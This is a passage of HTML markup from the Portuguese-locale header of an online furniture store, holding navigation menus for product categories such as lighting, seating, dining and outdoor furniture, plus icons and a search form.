  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/pt/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/pt/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/pt/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/pt/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/pt/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/pt#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/pt/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/pt/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/pt/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/pt/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/pt/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/pt/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/pt/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/pt/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/pt/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/pt/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/pt/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/pt/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pt/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pt/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/pt/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/pt/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/pt/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/pt/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/pt/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/pt/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
